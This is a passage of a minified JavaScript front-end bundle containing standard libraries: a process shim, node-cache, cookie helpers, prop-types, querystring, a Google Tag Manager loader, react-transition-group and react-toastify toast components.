p(t,r)),1!==c.length||l||u(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=g,a.addListener=g,a.once=g,a.off=g,a.removeListener=g,a.removeAllListeners=g,a.emit=g,a.prependListener=g,a.prependOnceListener=g,a.listeners=function(t){return[]},a.binding=function(t){throw Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(t){throw Error("process.chdir is not supported")},a.umask=function(){return 0}}},n={};function i(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}},s=!0;try{r[t](o,o.exports,i),s=!1}finally{s&&delete n[t]}return o.exports}i.ab="//";var a=i(229);t.exports=a}()},5152:function(t,r,n){t.exports=n(90638)},9008:function(t,r,n){t.exports=n(5443)},11163:function(t,r,n){t.exports=n(90387)},70321:function(t,r,n){(function(){var r;(t.exports=n(35282)).version="5.1.2"}).call(this)},35282:function(t,r,n){var i=n(21876).Buffer;(function(){var r,a,o=[].splice,s=function(t,r){if(!(t instanceof r))throw Error("Bound instance method accessed before binding")},u=[].indexOf;a=n(16313),r=n(25293).EventEmitter,t.exports=(function(){class t extends r{constructor(t={}){super(),this.get=this.get.bind(this),this.mget=this.mget.bind(this),this.set=this.set.bind(this),this.mset=this.mset.bind(this),this.del=this.del.bind(this),this.take=this.take.bind(this),this.ttl=this.ttl.bind(this),this.getTtl=this.getTtl.bind(this),this.keys=this.keys.bind(this),this.has=this.has.bind(this),this.getStats=this.getStats.bind(this),this.flushAll=this.flushAll.bind(this),this.flushStats=this.flushStats.bind(this),this.close=this.close.bind(this),this._checkData=this._checkData.bind(this),this._check=this._check.bind(this),this._isInvalidKey=this._isInvalidKey.bind(this),this._wrap=this._wrap.bind(this),this._getValLength=this._getValLength.bind(this),this._error=this._error.bind(this),this._initErrors=this._initErrors.bind(this),this.options=t,this._initErrors(),this.data={},this.options=Object.assign({forceString:!1,objectValueSize:80,promiseValueSize:80,arrayValueSize:40,stdTTL:0,checkperiod:600,useClones:!0,deleteOnExpire:!0,enableLegacyCallbacks:!1,maxKeys:-1},this.options),this.options.enableLegacyCallbacks&&(console.warn("WARNING! node-cache legacy callback support will drop in v6.x"),["get","mget","set","del","ttl","getTtl","keys","has"].forEach(t=>{var r;r=this[t],this[t]=function(...t){var n,i,a;if(i=t,[...t]=i,[n]=o.call(t,-1),"function"!=typeof n)return r(...t,n);try{a=r(...t),n(null,a)}catch(s){n(s)}}})),this.stats={hits:0,misses:0,keys:0,ksize:0,vsize:0},this.validKeyTypes=["string","number"],this._checkData();return}get(r){var n,i;if(s(this,t),null!=(i=this._isInvalidKey(r)))throw i;if(null!=this.data[r]&&this._check(r,this.data[r]))return this.stats.hits++,this._unwrap(this.data[r]);this.stats.misses++}mget(r){var n,i,a,o,u,c;if(s(this,t),!Array.isArray(r))throw this._error("EKEYSTYPE");for(a=0,c={},u=r.length;a<u;a++){if(o=r[a],null!=(i=this._isInvalidKey(o)))throw i;null!=this.data[o]&&this._check(o,this.data[o])?(this.stats.hits++,c[o]=this._unwrap(this.data[o])):this.stats.misses++}return c}set(r,n,i){var a,o,u;if(s(this,t),this.options.maxKeys>-1&&this.stats.keys>=this.options.maxKeys)throw this._error("ECACHEFULL");if(this.options.forceString,null==i&&(i=this.options.stdTTL),null!=(o=this._isInvalidKey(r)))throw o;return u=!1,this.data[r]&&(u=!0,this.stats.vsize-=this._getValLength(this._unwrap(this.data[r],!1))),this.data[r]=this._wrap(n,i),this.stats.vsize+=this._getValLength(n),!u&&(this.stats.ksize+=this._getKeyLength(r),this.stats.keys++),this.emit("set",r,n),!0}mset(r){var n,i,a,o,u,c,l,d,h,f;if(s(this,t),this.options.maxKeys>-1&&this.stats.keys+r.length>=this.options.maxKeys)throw this._error("ECACHEFULL");for(a=0,l=r.length;a<l;a++){if(c=r[a],{key:u,val:f,ttl:h}=c,h&&"number"!=typeof h)throw this._error("ETTLTYPE");if(null!=(i=this._isInvalidKey(u)))throw i}for(o=0,d=r.length;o<d;o++)c=r[o],({key:u,val:f,ttl:h}=c),this.set(u,f,h);return!0}del(r){var n,i,a,o,u,c;for(s(this,t),Array.isArray(r)||(r=[r]),n=0,a=0,u=r.length;a<u;a++){if(o=r[a],null!=(i=this._isInvalidKey(o)))throw i;null!=this.data[o]&&(this.stats.vsize-=this._getValLength(this._unwrap(this.data[o],!1)),this.stats.ksize-=this._getKeyLength(o),this.stats.keys--,n++,c=this.data[o],delete this.data[o],this.emit("del",o,c.v))}return n}take(r){var n;return s(this,t),null!=(n=this.get(r))&&this.del(r),n}ttl(r,n){var i;if(s(this,t),n||(n=this.options.stdTTL),!r)return!1;if(null!=(i=this._isInvalidKey(r)))throw i;return!!(null!=this.data[r]&&this._check(r,this.data[r]))&&(n>=0?this.data[r]=this._wrap(this.data[r].v,n,!1):this.del(r),!0)}getTtl(r){var n,i;if(s(this,t),r){if(null!=(i=this._isInvalidKey(r)))throw i;return null!=this.data[r]&&this._check(r,this.data[r])?this.data[r].t:void 0}}keys(){var r;return s(this,t),Object.keys(this.data)}has(r){var n;return s(this,t),null!=this.data[r]&&this._check(r,this.data[r])}getStats(){return s(this,t),this.stats}flushAll(r=!0){s(this,t),this.data={},this.stats={hits:0,misses:0,keys:0,ksize:0,vsize:0},this._killCheckPeriod(),this._checkData(r),this.emit("flush")}flushStats(){s(this,t),this.stats={hits:0,misses:0,keys:0,ksize:0,vsize:0},this.emit("flush_stats")}close(){s(this,t),this._killCheckPeriod()}_checkData(r=!0){var n,i,a;for(n in s(this,t),i=this.data)a=i[n],this._check(n,a);r&&this.options.checkperiod>0&&(this.checkTimeout=setTimeout(this._checkData,1e3*this.options.checkperiod,r),null!=this.checkTimeout&&null!=this.checkTimeout.unref&&this.checkTimeout.unref())}_killCheckPeriod(){if(null!=this.checkTimeout)return clearTimeout(this.checkTimeout)}_check(r,n){var i;return s(this,t),i=!0,0!==n.t&&n.t<Date.now()&&(this.options.deleteOnExpire&&(i=!1,this.del(r)),this.emit("expired",r,this._unwrap(n))),i}_isInvalidKey(r){if(s(this,t),0>u.call(this.validKeyTypes,typeof r))return this._error("EKEYTYPE",{type:typeof r})}_wrap(r,n,i=!0){var o,u;return s(this,t),this.options.useClones||(i=!1),u=Date.now(),{t:0===n?0:n?u+1e3*n:0===this.options.stdTTL?this.options.stdTTL:u+1e3*this.options.stdTTL,v:i?a(r):r}}_unwrap(t,r=!0){return(this.options.useClones||(r=!1),null!=t.v)?r?a(t.v):t.v:null}_getKeyLength(t){return t.toString().length}_getValLength(r){if(s(this,t),"string"==typeof r)return r.length;if(this.options.forceString)return JSON.stringify(r).length;if(Array.isArray(r))return this.options.arrayValueSize*r.length;if("number"==typeof r)return 8;if("function"==typeof(null!=r?r.then:void 0))return this.options.promiseValueSize;else if(null!=i?i.isBuffer(r):void 0)return r.length;else if(null!=r&&"object"==typeof r)return this.options.objectValueSize*Object.keys(r).length;else if("boolean"==typeof r)return 8;else return 0}_error(r,n={}){var i;return s(this,t),(i=Error()).name=r,i.errorcode=r,i.message=null!=this.ERRORS[r]?this.ERRORS[r](n):"-",i.data=n,i}_initErrors(){var r,n,i;for(n in s(this,t),this.ERRORS={},i=this._ERRORS)r=i[n],this.ERRORS[n]=this.createErrorMessage(r)}createErrorMessage(t){return function(r){return t.replace("__key",r.type)}}}return t.prototype._ERRORS={ENOTFOUND:"Key `__key` not found",ECACHEFULL:"Cache max keys amount exceeded",EKEYTYPE:"The key argument has to be of type `string` or `number`. Found: `__key`",EKEYSTYPE:"The keys argument has to be an array.",ETTLTYPE:"The ttl argument has to be a number."},t}).call(this)}).call(this)},62286:function(t,r,n){"use strict";var i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};Object.defineProperty(r,"__esModule",{value:!0}),r.destroyCookie=r.setCookie=r.parseCookies=void 0;var a=n(76489),o=n(69328),s=n(51022);function u(t,r){var n,i;return(null===(i=null===(n=null==t?void 0:t.req)||void 0===n?void 0:n.headers)||void 0===i?void 0:i.cookie)?a.parse(t.req.headers.cookie,r):s.isBrowser()?a.parse(document.cookie,r):{}}function c(t,r,n,u){var c,l;if(void 0===u&&(u={}),(null===(c=null==t?void 0:t.res)||void 0===c?void 0:c.getHeader)&&t.res.setHeader){if(null===(l=null==t?void 0:t.res)||void 0===l?void 0:l.finished)return console.warn('Not setting "'+r+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var d=t.res.getHeader("Set-Cookie")||[];"string"==typeof d&&(d=[d]),"number"==typeof d&&(d=[]);var h=o.parse(d,{decodeValues:!1}),f=s.createCookie(r,n,u),p=[];h.forEach(function(t){if(!s.areCookiesEqual(t,f)){var r=a.serialize(t.name,t.value,i({encode:function(t){return t}},t));p.push(r)}}),p.push(a.serialize(r,n,u)),t.res.setHeader("Set-Cookie",p)}if(s.isBrowser()){if(u&&u.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=a.serialize(r,n,u)}return{}}function l(t,r,n){return c(t,r,"",i(i({},n||{}),{maxAge:-1}))}r.parseCookies=u,r.setCookie=c,r.destroyCookie=l,r.default={set:c,get:u,destroy:l}},51022:function(t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var r,n=1,i=arguments.length;n<i;n++)for(var a in r=arguments[n])Object.prototype.hasOwnProperty.call(r,a)&&(t[a]=r[a]);return t}).apply(this,arguments)};function i(t,r){var n=Object.getOwnPropertyNames(t),i=Object.getOwnPropertyNames(r);if(n.length!==i.length)return!1;for(var a=0;a<n.length;a++){var o=n[a];if(t[o]!==r[o])return!1}return!0}Object.defineProperty(r,"__esModule",{value:!0}),r.areCookiesEqual=r.hasSameProperties=r.createCookie=r.isBrowser=void 0,r.isBrowser=function(){return"undefined"!=typeof window},r.createCookie=function(t,r,i){var a=i.sameSite;!0===a&&(a="strict"),(void 0===a||!1===a)&&(a="lax");var o=n(n({},i),{sameSite:a});return delete o.encode,n({name:t,value:r},o)},r.hasSameProperties=i,r.areCookiesEqual=function(t,r){var a=t.sameSite===r.sameSite;return"string"==typeof t.sameSite&&"string"==typeof r.sameSite&&(a=t.sameSite.toLowerCase()===r.sameSite.toLowerCase()),i(n(n({},t),{sameSite:void 0}),n(n({},r),{sameSite:void 0}))&&a}},92703:function(t,r,n){"use strict";var i=n(50414);function a(){}function o(){}o.resetWarningCache=a,t.exports=function(){function t(t,r,n,a,o,s){if(s!==i){var u=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw u.name="Invariant Violation",u}}function r(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:r,element:t,elementType:t,instanceOf:r,node:t,objectOf:r,oneOf:r,oneOfType:r,shape:r,exact:r,checkPropTypes:o,resetWarningCache:a};return n.PropTypes=n,n}},45697:function(t,r,n){t.exports=n(92703)()},50414:function(t){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},62587:function(t){"use strict";function r(t,r){return Object.prototype.hasOwnProperty.call(t,r)}t.exports=function(t,n,i,a){n=n||"&",i=i||"=";var o={};if("string"!=typeof t||0===t.length)return o;var s=/\+/g;t=t.split(n);var u=1e3;a&&"number"==typeof a.maxKeys&&(u=a.maxKeys);var c=t.length;u>0&&c>u&&(c=u);for(var l=0;l<c;++l){var d,h,f,p,g=t[l].replace(s,"%20"),v=g.indexOf(i);v>=0?(d=g.substr(0,v),h=g.substr(v+1)):(d=g,h=""),f=decodeURIComponent(d),p=decodeURIComponent(h),r(o,f)?Array.isArray(o[f])?o[f].push(p):o[f]=[o[f],p]:o[f]=p}return o}},12361:function(t){"use strict";var r=function(t){switch(typeof t){case"string":return t;case"boolean":return t?"true":"false";case"number":return isFinite(t)?t:"";default:return""}};t.exports=function(t,n,i,a){return(n=n||"&",i=i||"=",null===t&&(t=void 0),"object"==typeof t)?Object.keys(t).map(function(a){var o=encodeURIComponent(r(a))+i;return Array.isArray(t[a])?t[a].map(function(t){return o+encodeURIComponent(r(t))}).join(n):o+encodeURIComponent(r(t[a]))}).filter(Boolean).join(n):a?encodeURIComponent(r(a))+i+encodeURIComponent(r(t)):""}},17673:function(t,r,n){"use strict";r.decode=r.parse=n(62587),r.encode=r.stringify=n(12361)},56421:function(t,r,n){"use strict";var i,a,o=(i=n(96425),i&&i.__esModule?i:{default:i});t.exports={tags:function(t){var r=t.id,n=t.events,i=t.dataLayer,a=t.dataLayerName,s=t.preview,u="&gtm_auth="+t.auth,c="&gtm_preview="+s;r||(0,o.default)("GTM Id is required");var l="\n      (function(w,d,s,l,i){w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js', "+JSON.stringify(n).slice(1,-1)+"});\n        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';\n        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl+'"+u+c+"&gtm_cookies_win=x';\n        f.parentNode.insertBefore(j,f);\n      })(window,document,'script','"+a+"','"+r+"');";return{iframe:'\n      <iframe src="https://www.googletagmanager.com/ns.html?id='+r+u+c+'&gtm_cookies_win=x"\n        height="0" width="0" style="display:none;visibility:hidden" id="tag-manager"></iframe>',script:l,dataLayerVar:this.dataLayer(i,a)}},dataLayer:function(t,r){return"\n      window."+r+" = window."+r+" || [];\n      window."+r+".push("+JSON.stringify(t)+")"}}},58676:function(t,r,n){"use strict";var i,a,o=(i=n(56421),i&&i.__esModule?i:{default:i});t.exports={dataScript:function(t){var r=document.createElement("script");return r.innerHTML=t,r},gtm:function(t){var r,n,i=o.default.tags(t);return{noScript:function(){var t=document.createElement("noscript");return t.innerHTML=i.iframe,t},script:function(){var t=document.createElement("script");return t.innerHTML=i.script,t},dataScript:this.dataScript(i.dataLayerVar)}},initialize:function(t){var r=t.gtmId,n=t.events,i=t.dataLayer,a=t.dataLayerName,o=t.auth,s=t.preview,u=this.gtm({id:r,events:void 0===n?{}:n,dataLayer:i||void 0,dataLayerName:void 0===a?"dataLayer":a,auth:void 0===o?"":o,preview:void 0===s?"":s});i&&document.head.appendChild(u.dataScript),document.head.insertBefore(u.script(),document.head.childNodes[0]),document.body.insertBefore(u.noScript(),document.body.childNodes[0])},dataLayer:function(t){var r=t.dataLayer,n=t.dataLayerName,i=void 0===n?"dataLayer":n;if(window[i])return window[i].push(r);var a=o.default.dataLayer(r,i),s=this.dataScript(a);document.head.insertBefore(s,document.head.childNodes[0])}}},1785:function(t,r,n){"use strict";var i,a,o=(i=n(58676),i&&i.__esModule?i:{default:i});t.exports=o.default},96425:function(t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0});var n=function(t){console.warn("[react-gtm]",t)};r.default=n},51941:function(t,r,n){"use strict";n.d(r,{Ix:function(){return G},Am:function(){return en}});var i=n(87462),a=n(63366),o=n(94578),s=n(67294),u=n(45697),c=n.n(u),l=n(93967),d=n.n(l),h=n(73935),f={disabled:!1},p=s.createContext(null),g="unmounted",v="exited",m="entering",y="entered",b="exiting",_=function(t){function r(r,n){i=t.call(this,r,n)||this;var i,a,o=n&&!n.isMounting?r.enter:r.appear;return i.appearStatus=null,r.in?o?(a=v,i.appearStatus=m):a=y:a=r.unmountOnExit||r.mountOnEnter?g:v,i.state={status:a},i.nextCallback=null,i}(0,o.Z)(r,t),r.getDerivedStateFromProps=function(t,r){return t.in&&r.status===g?{status:v}:null};var n=r.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(t){var r=null;if(t!==this.props){var n=this.state.status;this.props.in?n!==m&&n!==y&&(r=m):(n===m||n===y)&&(r=b)}this.updateStatus(!1,r)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var t,r,n,i=this.props.timeout;return t=r=n=i,null!=i&&"number"!=typeof i&&(t=i.exit,r=i.enter,n=void 0!==i.appear?i.appear:r),{exit:t,enter:r,appear:n}},n.updateStatus=function(t,r){if(void 0===t&&(t=!1),null!==r){if(this.cancelNextCallback(),r===m){if(this.props.unmountOnExit||this.props.mountOnEnter){var n,i=this.props.nodeRef?this.props.nodeRef.current:h.findDOMNode(this);i&&(n=i).scrollTop}this.performEnter(t)}else this.performExit()}else this.props.unmountOnExit&&this.state.status===v&&this.setState({status:g})},n.performEnter=function(t){var r=this,n=this.props.enter,i=this.context?this.context.isMounting:t,a=this.props.nodeRef?[i]:[h.findDOMNode(this),i],o=a[0],s=a[1],u=this.getTimeouts(),c=i?u.appear:u.enter;if(!t&&!n||f.disabled){this.safeSetState({status:y},function(){r.props.onEntered(o)});return}this.props.onEnter(o,s),this.safeSetState({status:m},function(){r.props.onEntering(o,s),r.onTransitionEnd(c,function(){r.safeSetState({status:y},function(){r.props.onEntered(o,s)})})})},n.performExit=function(){var t=this,r=this.props.exit,n=this.getTimeouts(),i=this.props.nodeRef?void 0:h.findDOMNode(this);if(!r||f.disabled){this.safeSetState({status:v},function(){t.props.onExited(i)});return}this.props.onExit(i),this.safeSetState({status:b},function(){t.props.onExiting(i),t.onTransitionEnd(n.exit,function(){t.safeSetState({status:v},function(){t.props.onExited(i)})})})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(t,r){r=this.setNextCallback(r),this.setState(t,r)},n.setNextCallback=function(t){var r=this,n=!0;return this.nextCallback=function(i){n&&(n=!1,r.nextCallback=null,t(i))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(t,r){this.setNextCallback(r);var n=this.props.nodeRef?this.props.nodeRef.current:h.findDOMNode(this),i=null==t&&!this.props.addEndListener;if(!n||i){setTimeout(this.nextCallback,0);return}if(this.props.addEndListener){var a=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],o=a[0],s=a[1];this.props.addEndListener(o,s)}null!=t&&setTimeout(this.nextCallback,t)},n.render=function(){var t=this.state.status;if(t===g)return null;var r=this.props,n=r.children,i=(r.in,r.mountOnEnter,r.unmountOnExit,r.appear,r.enter,r.exit,r.timeout,r.addEndListener,r.onEnter,r.onEntering,r.onEntered,r.onExit,r.onExiting,r.onExited,r.nodeRef,(0,a.Z)(r,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return s.createElement(p.Provider,{value:null},"function"==typeof n?n(t,i):s.cloneElement(s.Children.only(n),i))},r}(s.Component);function w(){}_.contextType=p,_.propTypes={},_.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:w,onEntering:w,onEntered:w,onExit:w,onExiting:w,onExited:w},_.UNMOUNTED=g,_.EXITED=v,_.ENTERING=m,_.ENTERED=y,_.EXITING=b;var S=n(97326);function E(t,r){var n=Object.create(null);return t&&s.Children.map(t,function(t){return t}).forEach(function(t){var i;n[t.key]=r&&(0,s.isValidElement)(t)?r(t):t}),n}function k(t,r,n){return null!=n[r]?n[r]:t.props[r]}var C=Object.values||function(t){return Object.keys(t).map(function(r){return t[r]})},T=function(t){function r(r,n){var i,a=(i=t.call(this,r,n)||this).handleExited.bind((0,S.Z)(i));return i.state={contextValue:{isMounting:!0},handleExited:a,firstRender:!0},i}(0,o.Z)(r,t);var n=r.prototype;return n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},r.getDerivedStateFromProps=function(t,r){var n,i,a,o,u,c,l,d=r.children,h=r.handleExited;return{children:r.firstRender?E(t.children,function(r){return(0,s.cloneElement)(r,{onExited:h.bind(null,r),in:!0,appear:k(r,"appear",t),enter:k(r,"enter",t),exit:k(r,"exit",t)})}):(c=E(t.children),Object.keys(l=function(t,r){function n(n){return n in r?r[n]:t[n]}t=t||{},r=r||{};var i,a=Object.create(null),o=[];for(var s in t)s in r?o.length&&(a[s]=o,o=[]):o.push(s);var u={};for(var c in r){if(a[c])for(i=0;i<a[c].length;i++){var l=a[c][i];u[a[c][i]]=n(l)}u[c]=n(c)}for(i=0;i<o.length;i++)u[o[i]]=n(o[i]);return u}(d,c)).forEach(function(r){var n=l[r];if((0,s.isValidElement)(n)){var i=r in d,a=r in c,o=d[r],u=(0,s.isValidElement)(o)&&!o.props.in;a&&(!i||u)?l[r]=(0,s.cloneElement)(n,{onExited:h.bind(null,n),in:!0,exit:k(n,"exit",t),enter:k(n,"enter",t)}):a||!i||u?a&&i&&(0,s.isValidElement)(o)&&(l[r]=(0,s.cloneElement)(n,{onExited:h.bind(null,n),in:o.props.in,exit:k(n,"exit",t),enter:k(n,"enter",t)})):l[r]=(0,s.cloneElement)(n,{in:!1})}}),l),firstRender:!1}},n.handleExited=function(t,r){var n=E(this.props.children);t.key in n||(t.props.onExited&&t.props.onExited(r),this.mounted&&this.setState(function(r){var n=(0,i.Z)({},r.children);return delete n[t.key],{children:n}}))},n.render=function(){var t=this.props,r=t.component,n=t.childFactory,i=(0,a.Z)(t,["component","childFactory"]),o=this.state.contextValue,u=C(this.state.children).map(n);return(delete i.appear,delete i.enter,delete i.exit,null===r)?s.createElement(p.Provider,{value:o},u):s.createElement(p.Provider,{value:o},s.createElement(r,i,u))},r}(s.Component);T.propTypes={},T.defaultProps={component:"div",childFactory:function(t){return t}};var O={TOP_LEFT:"top-left",TOP_RIGHT:"top-right",TOP_CENTER:"top-center",BOTTOM_LEFT:"bottom-left",BOTTOM_RIGHT:"bottom-right",BOTTOM_CENTER:"bottom-center"},I={INFO:"info",SUCCESS:"success",WARNING:"warning",ERROR:"error",DEFAULT:"default"},x={SHOW:0,CLEAR:1,DID_MOUNT:2,WILL_UNMOUNT:3,ON_CHANGE:4},P=function(){},R="Toastify";function A(t){return"number"==typeof t&&!isNaN(t)&&t>0}function N(t){return Object.keys(t).map(function(r){return t[r]})}var Z,D=!!("undefined"!=typeof window&&window.document&&window.document.createElement),L=((Z=function(t,r,n){var i=t[r];return!1===i||A(i)?null:Error(n+" expect "+r+" \n      to be a valid Number > 0 or equal to false. "+i+" given.")}).isRequired=function(t,r,n){if(void 0===t[r])return Error("The prop "+r+" is marked as required in \n      "+n+", but its value is undefined.");Z(t,r,n)},Z),B={list:new Map,emitQueue:new Map,on:function(t,r){return this.list.has(t)||this.list.set(t,[]),this.list.get(t).push(r),this},off:function(t){return this.list.delete(t),this},cancelEmit:function(t){var r=this.emitQueue.get(t);return r&&(r.forEach(function(t){return clearTimeout(t)}),this.emitQueue.delete(t)),this},emit:function(t){for(var r=this,n=arguments.length,i=Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];this.list.has(t)&&this.list.get(t).forEach(function(n){var a=setTimeout(function(){n.apply(void 0,i)},0);r.emitQueue.has(t)||r.emitQueue.set(t,[]),r.emitQueue.get(t).push(a)})}};function j(t){var r=t.enter,n=t.exit,o=t.duration,u=void 0===o?750:o,c=t.appendPosition,l=void 0!==c&&c;return function(t){var o,c,d=t.children,h=t.position,f=t.preventExitTransition,p=(0,a.Z)(t,["children","position","preventExitTransition"]),g=l?r+"--"+h:r,v=l?n+"--"+h:n;Array.isArray(u)&&2===u.length?(o=u[0],c=u[1]):o=c=u;var m=function(t){t.classList.add(g),t.style.animationFillMode="forwards",t.style.animationDuration=.001*o+"s"},y=function(t){t.classList.remove(g),t.style.cssText=""},b=function(t){t.classList.add(v),t.style.animationFillMode="forwards",t.style.animationDuration=.001*c+"s"};return s.createElement(_,(0,i.Z)({},p,{timeout:f?0:{enter:o,exit:c},onEnter:m,onEntered:y,onExit:f?P:b}),d)}}function U(t){var r,n,a=t.delay,o=t.isRunning,u=t.closeToast,c=t.type,l=t.hide,h=t.className,f=t.style,p=t.controlledProgress,g=t.progress,v=t.rtl,m=(0,i.Z)({},f,{animationDuration:a+"ms",animationPlayState:o?"running":"paused",opacity:l?0:1,transform:p?"scaleX("+g+")":null}),y=d()(R+"__progress-bar",p?R+"__progress-bar--controlled":R+"__progress-bar--animated",R+"__progress-bar--"+c,((r={})[R+"__progress-bar--rtl"]=v,r),h),b=((n={})[p&&g>=1?"onTransitionEnd":"onAnimationEnd"]=p&&g<1?null:u,n);return s.createElement("div",(0,i.Z)({className:y,style:m},b))}function F(t){return t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientX:t.clientX}U.propTypes={delay:L.isRequired,isRunning:c().bool.isRequired,closeToast:c().func.isRequired,rtl:c().bool.isRequired,type:c().string,hide:c().bool,className:c().oneOfType([c().string,c().object]),progress:c().number,controlledProgress:c().bool},U.defaultProps={type:I.DEFAULT,hide:!1};var M=D&&/(msie|trident)/i.test(navigator.userAgent),H=function(t){function r(){for(var r,n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];return(r=t.call.apply(t,[this].concat(i))||this).state={isRunning:!0,preventExitTransition:!1},r.flag={canCloseOnClick:!0,canDrag:!1},r.drag={start:0,x:0,y:0,deltaX:0,removalDistance:0},r.boundingRect=null,r.ref=null,r.pauseToast=function(){r.props.autoClose&&r.setState({isRunning:!1})},r.playToast=function(){r.props.autoClose&&r.setState({isRunning:!0})},r.onDragStart=function(t){r.flag.canCloseOnClick=!0,r.flag.canDrag=!0,r.boundingRect=r.ref.getBoundingClientRect(),r.ref.style.transition="",r.drag.start=r.drag.x=F(t.nativeEvent),r.drag.removalDistance=r.ref.offsetWidth*(r.props.draggablePercent/100)},r.onDragMove=function(t){if(r.flag.canDrag){var n;r.state.isRunning&&r.pauseToast(),r.drag.x=F(t),r.drag.deltaX=r.drag.x-r.drag.start,r.drag.y=t.targetTouches&&t.targetTouches.length>=1?t.targetTouches[0].clientY:t.clientY,r.drag.start!==r.drag.x&&(r.flag.canCloseOnClick=!1),r.ref.style.transform="translateX("+r.drag.deltaX+"px)",r.ref.style.opacity=1-Math.abs(r.drag.deltaX/r.drag.removalDistance)}},r.onDragEnd=function(t){if(r.flag.canDrag){if(r.flag.canDrag=!1,Math.abs(r.drag.deltaX)>r.drag.removalDistance){r.setState({preventExitTransition:!0},r.props.closeToast);return}r.ref.style.transition="transform 0.2s, opacity 0.2s",r.ref.style.transform="translateX(0)",r.ref.style.opacity=1}},r.onDragTransitionEnd=function(){if(r.boundingRect){var t=r.boundingRect,n=t.top,i=t.bottom,a=t.left,o=t.right;r.props.pauseOnHover&&r.drag.x>=a&&r.drag.x<=o&&r.drag.y>=n&&r.drag.y<=i?r.pauseToast():r.playToast()}},r.onExitTransitionEnd=function(){if(M){r.props.onExited();return}var t=r.ref.scrollHeight,n=r.ref.style;requestAnimationFrame(function(){n.minHeight="initial",n.height=t+"px",n.transition="all 0.4s ",requestAnimationFrame(function(){n.height=0,n.padding=0,n.margin=0}),setTimeout(function(){return r.props.onExited()},400)})},r}(0,o.Z)(r,t);var n=r.prototype;return n.componentDidMount=function(){this.props.onOpen(this.props.children.props),this.props.draggable&&this.bindDragEvents(),this.props.pauseOnFocusLoss&&this.bindFocusEvents()},n.componentDidUpdate=function(t){t.draggable!==this.props.draggable&&(this.props.draggable?this.bindDragEvents():this.unbindDragEvents()),t.pauseOnFocusLoss!==this.props.pauseOnFocusLoss&&(this.props.pauseOnFocusLoss?this.bindFocusEvents():this.unbindFocusEvents())},n.componentWillUnmount=function(){this.props.onClose(this.props.children.props),this.props.draggable&&this.unbindDragEvents(),this.props.pauseOnFocusLoss&&this.unbindFocusEvents()},n.bindFocusEvents=function(){window.addEventListener("focus",this.playToast),window.addEventListener("blur",this.pauseToast)},n.unbindFocusEvents=function(){window.removeEventListener("focus",this.playToast),window.removeEventListener("blur",this.pauseToast)},n.bindDragEvents=function(){document.addEventListener("mousemove",this.onDragMove),document.addEventListener("mouseup",this.onDragEnd),document.addEventListener("touchmove",this.onDragMove),document.addEventListener("touchend",this.onDragEnd)},n.unbindDragEvents=function(){document.removeEventListener("mousemove",this.onDragMove),document.removeEventListener("mouseup",this.onDragEnd),document.removeEventListener("touchmove",this.onDragMove),document.removeEventListener("touchend",this.onDragEnd)},n.render=function(){var t,r=this,n=this.props,a=n.closeButton,o=n.children,u=n.autoClose,c=n.pauseOnHover,l=n.onClick,h=n.closeOnClick,f=n.type,p=n.hideProgressBar,g=n.closeToast,v=n.transition,m=n.position,y=n.className,b=n.bodyClassName,_=n.progressClassName,w=n.progressStyle,S=n.updateId,E=n.role,k=n.progress,C=n.rtl,T={className:d()(R+"__toast",R+"__toast--"+f,((t={})[R+"__toast--rtl"]=C,t),y)};u&&c&&(T.onMouseEnter=this.pauseToast,T.onMouseLeave=this.playToast),h&&(T.onClick=function(t){l&&l(t),r.flag.canCloseOnClick&&g()});var O=parseFloat(k)===k;return s.createElement(v,{in:this.props.in,appear:!0,onExited:this.onExitTransitionEnd,position:m,preventExitTransition:this.state.preventExitTransition},s.createElement("div",(0,i.Z)({onClick:l},T,{ref:function(t){return r.ref=t},onMouseDown:this.onDragStart,onTouchStart:this.onDragStart,onMouseUp:this.onDragTransitionEnd,onTouchEnd:this.onDragTransitionEnd}),s.createElement("div",(0,i.Z)({},this.props.in&&{role:E},{className:d()(R+"__toast-body",b)}),o),a&&a,(u||O)&&s.createElement(U,(0,i.Z)({},S&&!O?{key:"pb-"+S}:{},{rtl:C,delay:u,isRunning:this.state.isRunning,closeToast:g,hide:p,type:f,style:w,className:_,controlledProgress:O,progress:k}))))},r}(s.Component);function V(t){var r=t.closeToast,n=t.type,i=t.ariaLabel;return 